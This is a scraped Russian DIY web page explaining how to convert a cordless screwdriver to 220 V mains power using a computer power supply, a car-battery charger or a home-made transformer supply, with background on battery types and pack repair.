var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-54387 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_1721" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1721">Поиск: </label>
    <input type="text" value="" name="s" id="s_1721" class="search-form__text">
    <button type="submit" id="searchsubmit_1721" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/tehnika" itemprop="item"><span itemprop="name">Техника</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-54387" class="post-54387 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/tehnika" itemprop="articleSection">Техника</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D0%B5%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%88%D1%83%D1%80%D1%83%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BE%D1%82+%D1%81%D0%B5%D1%82%D0%B8+220%D0%B2%3A+%D0%B8%D0%B7+%D1%87%D0%B5%D0%B3%D0%BE+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D0%B5%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%88%D1%83%D1%80%D1%83%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BE%D1%82+%D1%81%D0%B5%D1%82%D0%B8+220%D0%B2%3A+%D0%B8%D0%B7+%D1%87%D0%B5%D0%B3%D0%BE+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D0%B5%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%88%D1%83%D1%80%D1%83%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BE%D1%82+%D1%81%D0%B5%D1%82%D0%B8+220%D0%B2%3A+%D0%B8%D0%B7+%D1%87%D0%B5%D0%B3%D0%BE+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html&text=%D0%9F%D0%B5%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%88%D1%83%D1%80%D1%83%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BE%D1%82+%D1%81%D0%B5%D1%82%D0%B8+220%D0%B2%3A+%D0%B8%D0%B7+%D1%87%D0%B5%D0%B3%D0%BE+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Переделка шуруповерта с аккумуляторного на сетевое питание. Вариантов много – результат один!</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" data-lazy-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-ecaeb12.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-ecaeb12.jpg" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" /></noscript></span></p>
<p>Те, кто использовал аккумуляторный шуруповерт – оценил его удобство. В любой момент, не путаясь в проводах, можно подлезть в труднодоступные ниши. Пока не разрядится аккумулятор.</p>
<p>Это первый недостаток – нуждается в регулярной подзарядке. Рано или поздно аккумуляторы выработают свой ресурс циклов перезаряда.</p>
<p><strong>Это второй недостаток.</strong> Этот момент наступит тем раньше, чем дешевле ваш инструмент. Экономя средства при покупке, мы чаще всего приобретаем недорогие китайские «no-name» приборы.</p>
<p>В этом нет ничего зазорного, но следует отдавать себе отчет: производитель экономит так же, как и вы. Следовательно, самый дорогой блок (а это именно батарея) при комплектации будет самым дешевым. В результате мы получаем отличный инструмент с исправным двигателем и не изношенным редуктором, который не работает по причине некачественного аккумулятора.</p>
<blockquote>
<p>Есть вариант приобрести новый комплект батарей, или заменить в блоке неисправные аккумуляторы. Однако это бюджетное мероприятие. Стоимость сопоставима с покупкой нового шуруповерта.</p>
</blockquote>
<p>Второй вариант – применение запасного или старого аккумулятора от автомобиля (если он у вас имеется). Но стартерная батарея имеет большой вес, и пользование таким тандемом не очень комфортно.</p>
<h3>Выход есть – переделка шуруповерта в сетевой</h3>
<p>Да, при этом теряется одно из преимуществ аккумуляторного инструмента – мобильность. Но для работ в помещениях с доступом к сети 220 вольт – это отличный выход. Тем более что вы даете новую жизнь сломанному инструменту.</p>
<p>Есть две концепции, как из аккумуляторного шуруповерта сделать сетевой:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ul>
<li>Внешний блок питания. Идея не такая абсурдная, как может показаться. Даже крупный и тяжелый понижающий выпрямитель может просто стоять возле розетки. Вы одинаково привязаны к блоку питания, и к воткнутой сетевой вилке. А низковольтный шнур можно сделать любой длины;</li>
<p>Соответственно, питающий шнур на 12-19 вольт должен быть с большим сечением, нежели на 220 вольт.</p>
<li>Блок питания в корпусе от аккумулятора. Мобильность сохраняется, вы ограничены лишь длиной сетевого кабеля. Единственная проблема – как втиснуть достаточно мощный трансформатор в небольшой корпус. Вопросы по поводу того, как работает магазинный компактный шуруповерт от сети – можно не задавать. Там изначально установлен мотор на 220 вольт. Снова вспоминаем закон Ома, и понимаем, что мощный электродвигатель на 220 вольт может быть компактным.</li>
</ul>
<h3>Переделка шуруповерта своими руками</h3>
<h3>Рассмотрим вариант с выносным блоком питания</h3>
<p>Использование блока питания от персонального компьютера.<br />На радиорынке за небольшую стоимость можно приобрести старый блок питания от персонального компьютера. Нужен вариант формата «АТ», который нужно было выключать клавишей после выхода из операционной системы.</p>
<p>Пользователи со стажем помнят такие системные блоки. Преимущество такого БП еще и в том, что там указана честная мощность. Если написано 300W – значить можно смело снять с 12-вольтового выхода 15-16 ампер (снова обращаемся к закону Ома). Этого вполне достаточно для питания среднего шуруповерта.</p>
<p>Такие блоки имеют в комплекте кнопку включения. Еще одно преимущество – наличие вентилятора охлаждения и продвинутой системы защиты от перегрузки. Если вы будете прятать источник питания в красивый корпус – не забудьте оставить отверстие для вентиляции.</p>
<p>Подключение очень простое. Черный провод (-), желтый провод (+12V).</p>
<p>Ограничения – шуруповерт с напряжением питания выше 14 вольт, работать не будет.</p>
<p>Использование зарядного устройства для автомобильного аккумулятора.<br />Принцип тот же, что и с использованием компьютерного блока питания. Надо приобрести старый блок заряда для стартерных батарей.</p>
<blockquote>
<p> Современная мода на компактные импульсные зарядники оставила за бортом аналоговые линейные приборы, с ручной регулировкой напряжения и тока заряда.</p>
</blockquote>
<p> Поэтому такой прибор можно приобрести на автомобильном рынке за символическую стоимость.</p>
<p>Хорошо, если напряжение можно регулировать плавно – в таком случае, ваш импровизированный блок питания подойдет к любому шуруповерту. Переделка его на сетевой инструмент сводится к подключению входа электромотора к силовым клеммам зарядного устройства.</p>
<p>Изготовление самодельного блока питания.<br />Если вы знакомы с принципами построения электрических схем – можно самостоятельно изготовить блок питания. Схема, дающая общие понятия – на иллюстрации.</p>
<blockquote>
<p>Трансформатор можно подобрать от старого лампового телевизора, или другой бытовой техники. Мощность по 220 вольтам 250-350W. Главное, блок питания – донор не должен быть импульсным.</p>
</blockquote>
<p>Напряжение на вторичной обмотке 24-30 вольт. Вторичная обмотка выполняется из провода соответствующего сечения. Впрочем, если ток выходной обмотки будет не менее 15 ампер (см. спецификацию трансформатора) – беспокоиться не о чем. После потерь на диодном мосту (1-1,5 В на диоде) вы получите требуемое значение на выходе.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/GW6k3zs2SSI" data-id="GW6k3zs2SSI" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/GW6k3zs2SSI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Если вы имеете электротехническое образование – произведите расчет самостоятельно. Или практическим способом: подключив в качестве нагрузки лампу накаливания 220 вольт 100W, замерьте напряжение на выходе. Если оно превышает потребности шуруповерта – уменьшите количество витков вторичной обмотки трансформатора.</p>
<h3>Сетевой блок питания для шуруповерта в корпусе от аккумулятора</h3>
<p>Если ваш инструмент не слишком мощный – можно разместить блок питания в ручке или корпусе от испорченных аккумуляторов.</p>
<p>Встраиваем готовый блок питания.<br />Для этого надо приобрести готовый блок с подходящими характеристиками и габаритами. На радиорынках такого добра достаточно. Берете с собой корпус, и отправляетесь на примерку. Когда искомый источник питания куплен – аккуратно отделяем его от корпуса.</p>
<p>Размещаем в коробке от аккумуляторных батарей шуруповерта. Все компоненты должны быть надежно закреплены. При необходимости удлиняем провода, соединяющие плату управления и трансформатор. Если схема во время работы коснется металлических частей трансформатора – произойдет короткое замыкание.</p>
<p>Популярное:  Как произвести ремонт аккумулятора шуруповерта</p>
<p>Поскольку место в корпусе позволяет – разнесите плату и трансформатор для лучшего охлаждения. Какой бы качественный блок питания вы не выбрали – нагрузка будет высокая, и возможен перегрев.</p>
<p>Не лишним будет закрепить на силовых управляющих микросхемах дополнительные радиаторы. Поработайте шуруповертом продолжительное время, отключите его от сети и потрогайте радиодетали на плате управления.</p>
<blockquote>
<p>Вы сами поймете, какие элементы нуждаются в отводе тепла. В корпусе можно проделать отверстия для циркуляции воздуха.</p>
</blockquote>
<p>Переделка блока питания своими руками не отнимет много времени, а стоимость приобретенного модуля несравнима с восстановлением работоспособности аккумулятора.</p>
<p>Самодельная схема питания. Если вы с паяльником на «ты» — этот материал пригодится в качестве инструкции.</p>
<p>Схема реализована на доноре, в виде балласта к галогеновому прожектору мощностью 150W. Добавленные компоненты указаны на схеме цветными вставками.</p>
<h2>Переделка шуруповерта на питание от сети</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" data-lazy-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-93f9b61.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-93f9b61.jpg" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" /></noscript></span></p>
<p>Шуруповёрт – это инструмент, предназначенный для закручивания шурупов и сверления отверстий небольшого диаметра. Есть сетевые, с питанием от сети 220В и аккумуляторные, с двумя сменными аккумуляторами.</p>
<p>Аккумуляторный и сетевой шуруповёрты</p>
<p><strong>Если аккумуляторная батарея в таких устройствах выходит из строя, то есть три варианта:</strong></p>
<ul>
<li>замена батареи – дорого, в аппарате бюджетного класса цена комплекта приближается к стоимости нового аппарата;</li>
<li>ремонт – не всегда возможен, а в некоторых случаях его стоимость сравнима со стоимостью новых аккумуляторных батарей;</li>
<li>переделка аккумуляторного шуруповёрта на сетевой.</li>
</ul>
<p>В этой статье рассказывается о том, как осуществить питание шуруповерта от сети 220в, или как из аккумуляторного шуруповёрта сделать сетевой.</p>
<h3>Устройство шуруповерта</h3>
<p><strong>Этот механизм состоит из следующих частей:</strong></p>
<ul>
<li>Электродвигатель постоянного тока. Имеет форму цилиндра, в корпусе вместо обмотки возбуждения находятся постоянные магниты. Это упрощает конструкцию и обеспечивает достаточный крутящий момент при низких оборотах. На вал электромотора надета ведущая (солнечная) шестерёнка планетарного редуктора;</li>
<li>Реверсивный регулятор числа оборотов. Схема регулировки собрана на ШИМ-контроллере и полевовом транзисторе. Реверс осуществляется переключением полярности подключения питания к щёткам двигателя;</li>
<li>Планетарный редуктор. Выполнен в отдельном корпусе. Своё название получил из-за сходства с Солнечной системой. Состоит из кольцевой шестерни, центральной (солнечной) шестерёнки, сателлитов и водила. Кольцевая шестерёнка передаёт усилие через подпружиненные шарики регулятора нагрузки. Есть модели с двухскоростными редукторами. Повышенная скорость включается при использовании устройства в качестве дрели;</li>
<li>Механизм ограничения усилия вращения. Служит для ограничения усилия при закручивании шурупов. Передаёт вращающий момент через шарики, прижимаемые регулируемой пружиной;</li>
<li>Съёмный аккумулятор. Состоит из отдельных элементов в одном корпусе. Напряжение в разных моделях составляет от 9 до 18 вольт.</li>
</ul>
<h3>Конструкция аккумулятора шуруповерта</h3>
<p>Устройство аккумуляторной батареи не зависит от марки. Во всех аппаратах конструкция аккумуляторов похожа и отличается внешним видом, корпусом и контактами.</p>
<p>Устройство аккумуляторной батареи</p>
<p>В корпусе находятся несколько элементов, соединённых последовательно. Их количество зависит от напряжения каждого элемента и батареи в целом. При использовании самых распространённых, никель-кадмиевых элементов с напряжением 1,2В, для питания устройства номиналом 12В необходимо 10 шт. Ёмкость батареи указывается в ампер-часах.</p>
<h3>Типы аккумуляторных элементов</h3>
<p>В этих устройствах применяют элементы разных типов и напряжений, каждый из которых имеет свои достоинства и недостатки.</p>
<p>https://www.youtube.com/watch?v=2JdmrHLAY5Q</p>
<p>Самые распространённые – никель-кадмиевые (Ni – Cd) напряжением 1,2В.</p>
<p><strong>Достоинства:</strong></p>
<ul>
<li>низкая цена;</li>
<li>хранятся в разряженном состоянии.</li>
</ul>
<p><strong>Недостатки:</strong></p>
<ul>
<li>обладают эффектом памяти;</li>
<li>высокий саморазряд;</li>
<li>маленькая ёмкость;</li>
<li>малое количество циклов заряд/разряд.</li>
</ul>
<p>Более прогрессивные никель-металл-гидридные (Ni-MH) напряжением 1,2В.</p>
<p><strong>Достоинства:</strong></p>
<ul>
<li>меньшие эффект памяти и саморазряд;</li>
<li>большие ёмкость и число циклов заряд/разряд.</li>
</ul>
<p><strong>Недостатки:</strong></p>
<ul>
<li>более высокая цена;</li>
<li>плохо переносят низкие температуры и хранение в разряженном состоянии.</li>
</ul>
<p>Самые прогрессивные литий-ионные (Li-Ion) напряжением 3,6В.</p>
<p><strong>Достоинства:</strong></p>
<ul>
<li>отсутствие эффекта памяти;</li>
<li>очень низкий ток саморазряда;</li>
<li>высокая удельная ёмкость, позволяющая уменьшить вес и габариты прибора;</li>
<li>многократно превышающее другие типы аккумуляторов число циклов заряд/разряд.</li>
</ul>
<p><strong>Недостатки:</strong></p>
<ul>
<li>высокая цена;</li>
<li>потеря ёмкости через три года после изготовления.</li>
</ul>
<h3>Переделка шуруповерта на питание от сети 220В</h3>
<p>При выходе из строя аккумуляторной батареи и невозможности её ремонта единственный выход – переделка аккумуляторного шуруповерта в сетевой.</p>
<p>При этом мощность блока питания должна превышать мощность двигателя с учётом возможных перегрузок в момент завершения закручивания. В паспорте устройства она не указана, но этот параметр написан на корпусе электромотора, или его можно вычислить, подключив аппарат к источнику постоянного напряжения через амперметр. Для двигателя мощностью 70Вт достаточно блока питания 120Вт.</p>
<p><strong>Важно!</strong> Мощность зарядного устройства недостаточна для его работы. При переделке аккумуляторного шуруповёрта в сетевой, на 220 вольт, необходимо использовать другой блок питания.</p>
<h3>Использование внешнего блока питания</h3>
<p>Внешнее питающее устройство имеет большие габариты, чем встроенное, но в любом случае, если запитать шуруповерт от сети, то инструмент будет «привязан» проводом к розетке.</p>
<p>Ток, идущий от блока питания, достигает 10-15А, поэтому сечение кабеля должно быть не менее 1мм².</p>
<h3>Компьютерный блок питания</h3>
<p>Самый простой и дешёвый вариант – использование блока питания от старого компьютера мощностью не меньше 300Вт и током 15А.</p>
<p>В старых блоках был выключатель, в современных – для включения необходимо замкнуть провода, идущие к аппарату. Цвет этих проводов зависит от модели. Это можно узнать в интернете или методом подбора.</p>
<p>Выход 12В находится в четырёхштырьковом разъёме: чёрный «–», жёлтый «+».</p>
<p>Такие приборы имеют встроенный вентилятор, поэтому при изготовлении для него корпуса необходимо сделать отверстия или устанавливать вентилятором наружу. Лучше всего просто спрятать лишние провода внутрь корпуса.</p>
<p><strong>Важно!</strong> Шуруповёрт 14,4 или 18 вольтовый будет работать на пониженной мощности.</p>
<h3>Зарядное устройство для автомобильного аккумулятора</h3>
<p>Требования к этому устройству такие же, как и при использовании компьютерного блока.</p>
<p>Если есть, то желательно использовать устройство со встроенным вольтметром и регулировкой напряжения. В некоторых моделях внутри установлено токоограничивающее сопротивление. Его необходимо закоротить.</p>
<h3>Как сделать самодельный блок питания</h3>
<p>Кроме покупного, блок питания можно изготовить самостоятельно. Для этого необходим трансформатор мощностью 160Вт, такие устанавливались в ламповых телевизорах.</p>
<p>Прежде всего, необходимо определить необходимое количество витков. <strong>Порядок действий следующий:</strong></p>
<ul>
<li>разобрать трансформатор;</li>
<li>с катушки отмотать все вторичные обмотки;</li>
<li>намотать 10 витков провода;</li>
<li>собрать трансформатор;</li>
<li>подсоединить к сети 220В;</li>
<li>замерить напряжение на вторичной обмотке;</li>
<li>разделить количество витков (в данном случае 10) на измеренное напряжение.</li>
</ul>
<p>Получившуюся величину умножают на напряжение питания шуруповёрта и получают необходимое число витков.</p>
<p><strong>Внимание!</strong> Количество витков на вольт можно получить, измерив напряжение и посчитав витки во вторичной обмотке.</p>
<p>Наматывается понижающая обмотка проводом, сечением 1мм² для уменьшения падения напряжения в трансформаторе.</p>
<p>На выходе трансформатора переменное напряжение, а устройству необходимо постоянное, поэтому дополнительно к трансформатору устанавливается диодный мост. Он собирается из диодов на радиаторах, напряжением более 20В и током 10А. Монтируется он вместе с трансформатором или в корпусе аккумулятора, из которого вынуты элементы.</p>
<h3>Встроенный блок питания в корпусе от аккумулятора</h3>
<p>При наличии желания, времени и «прямых» рук блок можно разместить в корпусе аккумулятора. Для этого приобретается готовое устройство с соответствующими параметрами, вынимается из своего корпуса и монтируется в корпусе аккумулятора. Вывода припаиваются проводом, сечением не менее 1мм² к клеммам батареи, и меняется сетевой шнур на более длинный.</p>
<h3>Сборка исправной батареи из двух, потерявших ёмкость</h3>
<p>Из двух неисправных устройств можно собрать одно, пригодное к эксплуатации.</p>
<p><strong>Важно!</strong> Подключив к корпусу неисправного аккумулятора блок питания, второй отремонтированный обеспечит мобильность при выполнении небольших объёмов работ.</p>
<h3>Поиск неисправных элементов</h3>
<p>Аккумуляторная батарея собрана из отдельных элементов. Они выходят из строя не одновременно, но даже один неисправный элемент ухудшает работу всей батареи.</p>
<p><strong>Для определения потерявших ёмкость частей необходимо:</strong></p>
<ul>
<li>зарядить аккумулятор;</li>
<li>поработать до потери мощности;</li>
<li>разобрать батарею;</li>
<li>замерить напряжение на каждом элементе в отдельности.</li>
</ul>
<p>Батарейки, на которых напряжение будет заметно меньше остальных или вообще отсутствовать, необходимо заменить.</p>
<h3>Ремонт аккумулятора</h3>
<p>После определения и удаления неисправных частей, из оставшихся собирается устройство, пригодное к дальнейшей эксплуатации. Соединение производится пайкой, проводами сечением 1,5мм² или полосой, аналогичной той, которой детали соединялись раньше.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/u0DTIpVHklU" data-id="u0DTIpVHklU" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/u0DTIpVHklU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>При недостаточном количестве исправных элементов докупаем недостающие или переделываем инструмент на сетевое питание 220 вольт.</p>
<p>Знание того, как переделать аккумуляторный шуруповерт в сетевой своими руками, поможет сохранить деньги и не приобретать новое устройство.</p>
<h3>Видео</h3>
<h2>Как переделать шуруповерт на питание от сети</h2>
